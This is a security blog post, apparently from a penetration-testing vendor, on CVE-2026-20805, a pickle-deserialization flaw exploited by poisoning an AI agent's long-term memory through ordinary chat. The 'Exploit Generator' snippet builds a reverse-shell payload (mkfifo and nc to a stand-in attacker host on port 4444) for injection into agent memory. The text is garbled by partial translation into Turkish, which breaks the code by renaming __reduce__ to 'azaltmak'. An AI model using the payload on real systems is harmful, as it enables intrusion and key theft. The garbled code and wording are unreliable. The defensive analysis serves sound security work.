The beginning of 2026 has been turbulent for the AI security community. Following the unauthenticated RCE in n8n (CVE-2026-21858) and the critical serialization flaws in LangChain (CVE-2025-68664), we are now facing an infrastructure-level nightmare: CVE-2026-20805.



If Prompt Injection is the “social engineering” of LLMs, CVE-2026-20805 is a direct lobotomy of the AI Agent’s nervous system. This vulnerability allows attackers to trigger Remote Code Execution (RCE) during the State Restoration process by poisoning the Vektör Veritabanı veya Session History.

This guide strips away generic security advice to dissect the exploit logic at the code level, analyzing how attackers compromise Agent Memory and how Penligent automates the detection of such threats before deployment.

The Root Cause: Implicit Trust in State Management

When building complex Multi-Agent systems (like those using LangGraph or AutoGen), developers must serialize the Agent’s state to persistent storage (Redis, Postgres, or ChromaDB) to maintain conversational continuity.

The core of CVE-2026-20805 lies in how certain orchestration frameworks handle this data. To preserve the complexity of Python objects (such as custom Tool classes or Function Call results), these frameworks often rely on unsafe deserialization methods (like turşu or unrestricted yaml loading) when retrieving state from the database.

The Attack Vector: Memory Poisoning

Unlike traditional Web RCE, CVE-2026-20805 is a Second-Order Storage Attack.

- Injection Phase: The attacker does not attack the Agent interface directly via an exploit payload. Instead, they use a standard chat window to induce the Agent to store a seemingly harmless but carefully crafted “toxic blob” into its Long-term Memory.

- Dormant Phase: This data sits silently in the Vector DB as Embeddings or a JSON Blob.

- Trigger Phase: When an administrator or another privileged Agent retrieves the context (e.g., executing a “summarize previous tasks” job), the framework pulls the data and deserializes it—BOOM. Code execution occurs on the server.

Technical Autopsy: From Payload to Shell

Let’s look at a simplified vulnerable code snippet (simulating an affected Agent State Loader):

Python

`# Vulnerable Pattern: Unsafe Deserialization import pickle import base64

def load_agent_state(state_blob): “”” Retrieves Agent State from the Database. Intended to restore custom Tool objects. “”” try: # CVE-2026-20805: Directly deserializing untrusted binary streams return pickle.loads(state_blob) except Exception as e: log_error(f”State restoration failed: {e}”)`

Constructing the Exploit



The attacker constructs a malicious Python object using the __reduce__ magic method to execute commands during deserialization.

Python

`# Exploit Generator import pickle import os import base64

class MemoryJack(object): def azaltmak(self): # Reverse Shell Payload cmd = (‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|’ ‘/bin/sh -i 2>&1|nc saldırgan.com 4444 >/tmp/f’) return (os.system, (cmd,))

payload = pickle.dumps(MemoryJack()) print(f”Inject this blob into Agent Memory: {base64.b64encode(payload)}”)`

Why WAFs Miss This

Traditional WAFs scan for malicious patterns in HTTP requests. However, in CVE-2026-20805, the payload is Base64 encoded and buried deep within a legitimate JSON structure. Crucially, the data is treated as “text” or “vectors” upon entry. It only becomes executable code upon reconstruction (retrieval). The attack is effectively invisible at the gate.

Impact Analysis: The Cloud Blast Radius

The consequences of CVE-2026-20805 far exceed typical Web RCE because it occurs directly within the Agent Runtime Environment.

| Boyut | Impact Details |

|---|---|

| Credential Exfiltration | Agent runtimes often mount OPENAI_API_KEY, AWS_ACCESS_KEY, and other high-sensitivity environment variables. RCE allows attackers to env and export all keys. |

| Intranet Pivoting | Modern AI Agents have permission to access internal APIs (Jira, GitHub, SQL DBs). Attackers can hijack the Agent’s identity to legitimately steal enterprise data. |

| Tedarik Zinciri Zehirlenmesi | Attackers can modify the Agent’s Prompt Template, forcing it to output phishing links to all subsequent users, creating a persistent threat. |

The Penligent Automated Defense Perspective

Given the logic complexity of CVE-2026-20805, manual Code Review is inefficient. Unsafe deserialization is often wrapped in seemingly legitimate “state restoration” features.

Penligent (https://penligent.ai/), the next-generation AI intelligent penetration testing platform, addresses this via its “State Fuzzing” Modül.

- Memory Poisoning Simulation: Penligent’s Virtual Adversary automatically generates thousands of serialization payloads and attempts to inject them into the Agent’s Short-term and Long-term memory via standard interfaces.

- Execution Flow Monitoring: Penligent goes beyond HTTP status codes. It uses eBPF to monitor underlying system calls (Syscalls) in the test environment. If

execveor abnormal Outbound Connections are detected during Agent memory retrieval, Penligent flags CVE-2026-20805 immediately. - Zero-False-Positive Validation: Unlike SAST tools, Penligent generates a reproducible PoC script proving the vulnerability is triggerable, offering remediation advice (e.g., replacing Pickle with JSON or implementing HMAC signatures).

If your team is deploying Agents based on LangGraph or similar frameworks, running a “Memory Layer Audit” via Penligent before production is the final line of defense.

Remediation & Hardening Strategies

- Abandon Pickle: Strictly forbid

turşufor any data exchange across trust boundaries. Use JSON, Protobuf, or Pydantic models for state serialization. - Implement Signing: If complex binary state storage is unavoidable, use HMAC to sign the data. Verify the signature before loading the state to ensure integrity.



- Least Privilege: Ensure containers running AI Agents (Docker/K8s) are ephemeral, stateless, and have strict Egress Filtering to prevent Reverse Shell connections to C2 servers.

Sonuç

CVE-2026-20805 proves once again that AI security is not just about model robustness; it is the ghostly recurrence of traditional software vulnerabilities within AI architectures. As Agents become smarter, their Memory is becoming the attack surface hackers covet most.

Relevant Authority Links: